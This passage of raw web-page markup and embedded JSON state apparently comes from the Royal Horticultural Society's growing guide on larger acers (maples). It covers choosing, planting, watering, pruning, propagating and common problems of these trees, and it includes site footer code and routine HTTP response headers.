l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 25% on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2025</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c62607832 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-bookmark-modal _ngcontent-serverapp-c62607832></lib-save-bookmark-modal></app-root><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 25% on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2025-10-30T10:17:37.067201","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/growingguide/GetByGuid/05bcbf5e-2c2e-49c1-95e3-6130f4d03b1d?":{"body":{"name":"How to grow larger acers","introductionText":"These medium to large maple trees are happy in most sites and easy to grow. Many have attractive lobed leaves, vibrant autumn colour and ornamental bark. Their distinctive winged fruits spin to the ground when ripe, earning the common names of keys, helicopters or whirlybirds.&nbsp;","hideLabelWarning":false,"quickFacts":"\u003Cul>\r\n\t\u003Cli>Specimen trees, often with attractively marked bark or brightly coloured shoots\u003C/li>\r\n\t\u003Cli>Vibrant new foliage in spring and spectacular autumn colour\u003C/li>\r\n\t\u003Cli>Tolerate most soils, except those prone to waterlogging\u003C/li>\r\n\t\u003Cli>Prefer a sheltered position in sun or light shade\u003C/li>\r\n\t\u003Cli>Need little pruning\u003C/li>\r\n\t\u003Cli>Established trees require little attention\u003C/li>\r\n\t\u003Cli>Usually propagated commercially by grafting\u003C/li>\r\n\u003C/ul>\r\n","pcoBeforeYouGetStarted":"\u003Ch3>Choosing a larger maple\u003C/h3>\r\n\r\n\u003Cp>Maples are usually chosen for their colourful foliage and their interesting bark. The foliage can be variegated or brightly coloured in shades of yellow, red or purple and their autumn colour is often spectacular. Which you choose may depend upon the colour you want. The typical maple leaf is large, fan-shaped (palmate) and divided into five lobes, but many variations occur so it&rsquo;s worth considering whether a particular shape suits your overall design.\u003C/p>\r\n\r\n\u003Cp>Some maples have attractive bark overlaid with vertical whitish lines. These are known as snakebark maples and are a good choice if you&rsquo;re looking for winter interest. Others have brightly-coloured new shoots or, as in the case of \u003Cem>Acer griseum\u003C/em>, curls of peeling bark.\u003C/p>\r\n\r\n\u003Cp>Maples vary in size. Some are only suitable as specimen trees for larger gardens, but others are suitable for smaller suburban gardens. Check plant labels for details. Those with attractive new shoots you can pruned to keep compact. Most larger maples are unsuitable for container growing &ndash; so consider instead a Japanese maple instead.\u003C/p>\r\n\r\n\u003Ch3>Buying a larger maple\u003C/h3>\r\n\r\n\u003Cp>Garden centres offer a limited range of potted plants, but more are available online from specialist tree nurseries. Trees are usually sold with a clear trunk (half-standard) and pruned to form a well-branched head or with a strong main shoot (central leader) or as multi-stemmed trees. To source specific ones you can use the \u003Ca href=\"/plants/search-form\">RHS Find a Plant\u003C/a> tool.\u003C/p>\r\n","pcoPlanting":"\u003Ch3>When to plant\u003C/h3>\r\n\r\n\u003Cp>You can plant larger maples from early autumn through winter.\u003C/p>\r\n\r\n\u003Ch3>Where to plant\u003C/h3>\r\n\r\n\u003Cul>\r\n\t\u003Cli>Maples do best in full sun or light shade\u003C/li>\r\n\t\u003Cli>Maples are hardy but do best in a spot sheltered from strong winds. Red- and purple-leaved cultivars need some sun to fully develop their dark hues\u003C/li>\r\n\t\u003Cli>These trees do best in a neutral to slightly acidic humus-rich, well-drained soils. They will be fine in most soils that are not waterlogged or very dry in summer, especially if you improve the soil by digging in well-rotted organic matter such as garden compost or bags of garden centre soil improver. We have put together a guide to help you identify your \u003Ca href=\"/soil-composts-mulches/soil-types\">soil type\u003C/a>\u003C/li>\r\n\t\u003Cli>Maples will look good as specimen trees planted on their own or among a mixed planting of trees and shrubs\u003C/li>\r\n\u003C/ul>\r\n\r\n\u003Ch3>How to plant\u003C/h3>\r\n\r\n\u003Cp>See our guide on \u003Ca href=\"/plants/types/trees/planting-trees-shrubs\">tree planting\u003C/a> for information.\u003C/p>\r\n\r\n\u003Cul>\r\n\t\u003Cli>Trees may need \u003Ca href=\"/plants/types/trees/how-to-stake-a-tree\" target=\"_self\">staking\u003C/a> to keep them stable\u003C/li>\r\n\t\u003Cli>Water in the tree to settle the soil and continue watering regularly, especially in dry weather, during the first summer\u003C/li>\r\n\t\u003Cli>\u003Ca href=\"/soil-composts-mulches/mulch\">Mulch\u003C/a> your larger maple with well-rotted organic matter, such as garden compost or mulching bark from a garden centre, so the soil does not dry out in summer\u003C/li>\r\n\u003C/ul>\r\n","pcoOngoingCare":"\u003Ch3>Watering\u003C/h3>\r\n\r\n\u003Cp>Water regularly in dry spells during the first two years to aid establishment, especially if planted in spring or later in the season.\u003C/p>\r\n\r\n\u003Ch3>Feeding\u003C/h3>\r\n\r\n\u003Cp>Trees in the open ground rarely need feeding. To prevent trees drying out, and to suppress weeds, mulch with a 10cm (4in) layer of garden compost or mulching bark. Just make sure the mulch doesn&rsquo;t butt up to the trunk as this would cause it to rot.\u003C/p>\r\n\r\n\u003Ch3>Overwintering\u003C/h3>\r\n\r\n\u003Cp>Larger maples are fully hardy and need no winter protection.\u003C/p>\r\n","pcoPruningAndTraining":"\u003Cp>Maples bought as two- or three-year-old trees will have been \u003Ca href=\"/plants/types/trees/formative-pruning\">formatively pruned\u003C/a> to create a well-shaped tree.\u003C/p>\r\n\r\n\u003Cp>If you need to do any \u003Ca href=\"/plants/types/trees/pruning-guide\">pruning\u003C/a>, prune your larger maples when they are fully dormant (November-January) or in late summer (August-October), as they bleed sap from pruning cuts at other times, weakening the tree.\u003C/p>\r\n\r\n\u003Cp>You can enhance the appearance of maples with brightly-coloured new shoots by pruning to a short trunk before mid-winter to create more shrubby growth &ndash; this makes them better for small gardens too.\u003C/p>\r\n\r\n\u003Cp>To achieve this, prune your young tree in the first winter to about 50cm (16in), just above two pairs of strong shoots. Shorten these shoots by about a third to encourage them to branch in the spring. Acers are very prone to bleeding from pruning cuts so it&rsquo;s best to do this before the end of January while they are totally dormant.\u003C/p>\r\n\r\n\u003Cp>In the second winter prune out any dead or damaged shoots and shorten the main shoots back a little.\u003C/p>\r\n\r\n\u003Cp>In the third winter remove any very low branches to display the bark on the trunk. Also, remove any shoots growing into the centre of the tree to prevent overcrowding.\u003C/p>\r\n","pcoPropagating":"\u003Cp>Garden maples can be grown from \u003Ca href=\"/plants/types/trees/trees-shrubs-from-seed\">seed\u003C/a>, but seedlings rasied from named selections/cultivars will not generally look the same as the original tree. You can collect the winged seeds (samaras) when they fall in autumn. Sow them as soon as you can by removing the wings and sowing in a prepared seedbed (dug, trod, levelled and raked to create a surface of fine crumb-like soil) or sow in pots of seed compost, which are then placed in a cold frame or sheltered position outdoors over winter. The seeds germinate in spring.\u003C/p>\r\n\r\n\u003Cp>Most maples are difficult to propagate from cuttings, but you can propagate more vigorous snakebark maples from \u003Ca href=\"/propagation/softwood-cuttings\">softwood cuttings\u003C/a> in early summer. Commercial nurseries\u003Ca href=\"/fruit/fruit-trees/grafting-ornamental\"> graft \u003C/a>maples but this is not an easy technique for most home gardeners as it needs a bit of practice to get a good success rate.\u003C/p>\r\n","pcoProblems":"\u003Cp>Maples are generally easy to grow if planted in a good soil sheltered from strong winds.\u003C/p>\r\n\r\n\u003Cul>\r\n\t\u003Cli>Maples can be prone to \u003Ca href=\"/prevention-protection/wind-scorch\">leaf scorch\u003C/a> in windy or excessively sunny positions. Young leaves can also be caught by frost\u003C/li>\r\n\t\u003Cli>Maples pruned at the wrong time of year (January-July) will \u003Ca href=\"/pruning/bleeding-from-cuts\">bleed\u003C/a> from pruning cuts\u003C/li>\r\n\t\u003Cli>Poor autumn colour or purple-leaved varieties turning green may suggest a lack of light, such as being in a very shady spot or where larger trees have overhanging branches. Prune if possible to reduce shade from other plants\u003C/li>\r\n\t\u003Cli>Maples are susceptible to \u003Ca href=\"/disease/phytophthora-root-rot\">Phytopthora root rot\u003C/a> in wet soils. \u003Ca href=\"/disease/phytophthora-root-rot\">Verticillium wilt\u003C/a> can also be a problem.\u003C/li>\r\n\t\u003Cli>Maples in dry soils may suffer from \u003Ca href=\"/disease/powdery-mildews\">powdery mildew\u003C/a>\u003C/li>\r\n\u003C/ul>\r\n","glTitle":"Discover larger acers","glText":"Everything you need to know about choosing the right larger acer for you.","glImage":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/2a4f644c-88a1-4e61-9d24-252756e07dfb/larger-maples-web-use-940x627.jpg?width=940&height=627&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"glLink":{"url":"/plants/popular/acer/larger"},"advertisement":"{\"content\":{},\"type\":\"TitleTextLinkImage\"}","inspirationalArticles":"{\"content\":{},\"type\":\"MultiSpot\"}","genusName":"","uniqueId":"05bcbf5e-2c2e-49c1-95e3-6130f4d03b1d","id":99105,"displayOrder":1,"parentId":99102,"modified":"2025-10-06T21:01:29.9857326","url":"/plants/acer/larger/growing-guide","pageType":"RHSWebsite.GrowingGuide","pageTemplate":"GrowingGuidePage","pageCreated":"2019-01-21T12:32:28.0939888"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Fri, 31 Oct 2025 08:50:54 GMT"],"content-length":["8957"]},"status":200,"statusText":"OK","url":"http://localhost/api/growingguide/GetByGuid/05bcbf5e-2c2e-49c1-95e3-6130f4d03b1d","responseType":"json"},"growingguideDetailsStateKey_05bcbf5e-2c2e-49c1-95e3-6130f4d03b1d":{"name":"How to grow larger acers","introductionText":"These medium to large maple trees are happy in most sites and easy to grow. Many have attractive lobed leaves, vibrant autumn colour and ornamental bark. Their distinctive winged fruits spin to the ground when ripe, earning the common names of keys, helicopters or whirlybirds.&nbsp;","hideLabelWarning":false,"quickFacts":"\u003Cul>\r\n\t\u003Cli>Specimen trees, often with attractively marked bark or brightly coloured shoots\u003C/li>\r\n\t\u003Cli>Vibrant new foliage in spring and spectacular autumn colour\u003C/li>\r\n\t\u003Cli>Tolerate most soils, except those prone to waterlogging\u003C/li>\r\n\t\u003Cli>Prefer a sheltered position in sun or light shade\u003C/li>\r\n\t\u003Cli>Need little pruning\u003C/li>\r\n\t\u003Cli>Established trees require little attention\u003C/li>\r\n\t\u003Cli>Usually propagated commercially by grafting\u003C/li>\r\n\u003C/ul>\r\n","pcoBeforeYouGetStarted":"\u003Ch3>Choosing a larger maple\u003C/h3>\r\n\r\n\u003Cp>Maples are usually chosen for their colourful foliage and their interesting bark. The foliage can be variegated or brightly coloured in shades of yellow, red or purple and their autumn colour is often spectacular. Which you choose may depend upon the colour you want. The typical maple leaf is large, fan-shaped (palmate) and divided into five lobes, but many variations occur so it&rsquo;s worth considering whether a particular shape suits your overall design.\u003C/p>\r\n\r\n\u003Cp>Some maples have attractive bark overlaid with vertical whitish lines. These are known as snakebark maples and are a good choice if you&rsquo;re looking for winter interest. Others have brightly-coloured new shoots or, as in the case of \u003Cem>Acer griseum\u003C/em>, curls of peeling bark.\u003C/p>\r\n\r\n\u003Cp>Maples vary in size. Some are only suitable as specimen trees for larger gardens, but others are suitable for smaller suburban gardens. Check plant labels for details. Those with attractive new shoots you can pruned to keep compact. Most larger maples are unsuitable for container growing &ndash; so consider instead a Japanese maple instead.\u003C/p>\r\n\r\n\u003Ch3>Buying a larger maple\u003C/h3>\r\n\r\n\u003Cp>Garden centres offer a limited range of potted plants, but more are available online from specialist tree nurseries. Trees are usually sold with a clear trunk (half-standard) and pruned to form a well-branched head or with a strong main shoot (central leader) or as multi-stemmed trees. To source specific ones you can use the \u003Ca href=\"/plants/search-form\">RHS Find a Plant\u003C/a> tool.\u003C/p>\r\n","pcoPlanting":"\u003Ch3>When to plant\u003C/h3>\r\n\r\n\u003Cp>You can plant larger maples from early autumn through winter.\u003C/p>\r\n\r\n\u003Ch3>Where to plant\u003C/h3>\r\n\r\n\u003Cul>\r\n\t\u003Cli>Maples do best in full sun or light shade\u003C/li>\r\n\t\u003Cli>Maples are hardy but do best in a spot sheltered from strong winds. Red- and purple-leaved cultivars need some sun to fully develop their dark hues\u003C/li>\r\n\t\u003Cli>These trees do best in a neutral to slightly acidic humus-rich, well-drained soils. They will be fine in most soils that are not waterlogged or very dry in summer, especially if you improve the soil by digging in well-rotted organic matter such as garden compost or bags of garden centre soil improver. We have put together a guide to help you identify your \u003Ca href=\"/soil-composts-mulches/soil-types\">soil type\u003C/a>\u003C/li>\r\n\t\u003Cli>Maples will look good as specimen trees planted on their own or among a mixed planting of trees and shrubs\u003C/li>\r\n\u003C/ul>\r\n\r\n\u003Ch3>How to plant\u003C/h3>\r\n\r\n\u003Cp>See our guide on \u003Ca href=\"/plants/types/trees/planting-trees-shrubs\">tree planting\u003C/a> for information.\u003C/p>\r\n\r\n\u003Cul>\r\n\t\u003Cli>Trees may need \u003Ca href=\"/plants/types/trees/how-to-stake-a-tree\" target=\"_self\">staking\u003C/a> to keep them stable\u003C/li>\r\n\t\u003Cli>Water in the tree to settle the soil and continue watering regularly, especially in dry weather, during the first summer\u003C/li>\r\n\t\u003Cli>\u003Ca href=\"/soil-composts-mulches/mulch\">Mulch\u003C/a> your larger maple with well-rotted organic matter, such as garden compost or mulching bark from a garden centre, so the soil does not dry out in summer\u003C/li>\r\n\u003C/ul>\r\n","pcoOngoingCare":"\u003Ch3>Watering\u003C/h3>\r\n\r\n\u003Cp>Water regularly in dry spells during the first two years to aid establishment, especially if planted in spring or later in the season.\u003C/p>\r\n\r\n\u003Ch3>Feeding\u003C/h3>\r\n\r\n\u003Cp>Trees in the open ground rarely need feeding. To prevent trees drying out, and to suppress weeds, mulch with a 10cm (4in) layer of garden compost or mulching bark. Just make sure the mulch doesn&rsquo;t butt up to the trunk as this would cause it to rot.\u003C/p>\r\n\r\n\u003Ch3>Overwintering\u003C/h3>\r\n\r\n\u003Cp>Larger maples are fully hardy and need no winter protection.\u003C/p>\r\n","pcoPruningAndTraining":"\u003Cp>Maples bought as two- or three-year-old trees will have been \u003Ca href=\"/plants/types/trees/formative-pruning\">formatively pruned\u003C/a> to create a well-shaped tree.\u003C/p>\r\n\r\n\u003Cp>If you need to do any \u003Ca href=\"/plants/types/trees/pruning-guide\">pruning\u003C/a>, prune your larger maples when they are fully dormant (November-January) or in late summer (August-October), as they bleed sap from pruning cuts at other times, weakening the tree.\u003C/p>\r\n\r\n\u003Cp>You can enhance the appearance of maples with brightly-coloured new shoots by pruning to a short trunk before mid-winter to create more shrubby growth &ndash; this makes them better for small gardens too.\u003C/p>\r\n\r\n\u003Cp>To achieve this, prune your young tree in the first winter to about 50cm (16in), just above two pairs of strong shoots. Shorten these shoots by about a third to encourage them to branch in the spring. Acers are very prone to bleeding from pruning cuts so it&rsquo;s best to do this before the end of January while they are totally dormant.\u003C/p>\r\n\r\n\u003Cp>In the second winter prune out any dead or damaged shoots and shorten the main shoots back a little.\u003C/p>\r\n\r\n\u003Cp>In the third winter remove any very low branches to display the bark on the trunk. Also, remove any shoots growing into the centre of the tree to prevent overcrowding.\u003C/p>\r\n","pcoPropagating":"\u003Cp>Garden maples can be grown from \u003Ca href=\"/plants/types/trees/trees-shrubs-from-seed\">seed\u003C/a>, but seedlings rasied from named selections/cultivars will not generally look the same as the original tree. You can collect the winged seeds (samaras) when they fall in autumn. Sow them as soon as you can by removing the wings and sowing in a prepared seedbed (dug, trod, levelled and raked to create a surface of fine crumb-like soil) or sow in pots of seed compost, which are then placed in a cold frame or sheltered position outdoors over winter. The seeds germinate in spring.\u003C/p>\r\n\r\n\u003Cp>Most maples are difficult to propagate from cuttings, but you can propagate more vigorous snakebark maples from \u003Ca href=\"/propagation/softwood-cuttings\">softwood cuttings\u003C/a> in early summer. Commercial nurseries\u003Ca href=\"/fruit/fruit-trees/grafting-ornamental\"> graft \u003C/a>maples but this is not an easy technique for most home gardeners as it needs a bit of practice to get a good success rate.\u003C/p>\r\n","pcoProblems":"\u003Cp>Maples are generally easy to grow if planted in a good soil sheltered from strong winds.\u003C/p>\r\n\r\n\u003Cul>\r\n\t\u003Cli>Maples can be prone to \u003Ca href=\"/prevention-protection/wind-scorch\">leaf scorch\u003C/a> in windy or excessively sunny positions. Young leaves can also be caught by frost\u003C/li>\r\n\t\u003Cli>Maples pruned at the wrong time of year (January-July) will \u003Ca href=\"/pruning/bleeding-from-cuts\">bleed\u003C/a> from pruning cuts\u003C/li>\r\n\t\u003Cli>Poor autumn colour or purple-leaved varieties turning green may suggest a lack of light, such as being in a very shady spot or where larger trees have overhanging branches. Prune if possible to reduce shade from other plants\u003C/li>\r\n\t\u003Cli>Maples are susceptible to \u003Ca href=\"/disease/phytophthora-root-rot\">Phytopthora root rot\u003C/a> in wet soils. \u003Ca href=\"/disease/phytophthora-root-rot\">Verticillium wilt\u003C/a> can also be a problem.\u003C/li>\r\n\t\u003Cli>Maples in dry soils may suffer from \u003Ca href=\"/disease/powdery-mildews\">powdery mildew\u003C/a>\u003C/li>\r\n\u003C/ul>\r\n","glTitle":"Discover larger acers","glText":"Everything you need to know about choosing the right larger acer for you.","glImage":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/2a4f644c-88a1-4e61-9d24-252756e07dfb/larger-maples-web-use-940x627.jpg?width=940&height=627&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"glLink":{"url":"/plants/popular/acer/larger"},"advertisement":"{\"content\":{},\"type\":\"TitleTextLinkImage\"}","inspirationalArticles":"{\"content\":{},\"type\":\"MultiSpot\"}","genusName":"","uniqueId":"05bcbf5e-2c2e-49c1-95e3-6130f4d03b1d","id":99105,"displayOrder":1,"parentId":99102,"modified":"2025-10-06T21:01:29.9857326","url":"/plants/acer/larger/growing-guide","pageType":"RHSWebsite.GrowingGuide","pageTemplate":"GrowingGuidePage","pageCreated":"2019-01-21T12:32:28.0939888"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/growing-guide-ssr/05bcbf5e-2c2e-49c1-95e3-6130f4d03b1d?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/growing-guide-ssr/05bcbf5e-2c2e-49c1-95e3-6130f4d03b1d"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Fri, 31 Oct 2025 08:50:54 GMT"],"content-length":["1946"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/growing-guide-ssr/05bcbf5e-2c2e-49c1-95e3-6130f4d03b1d","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  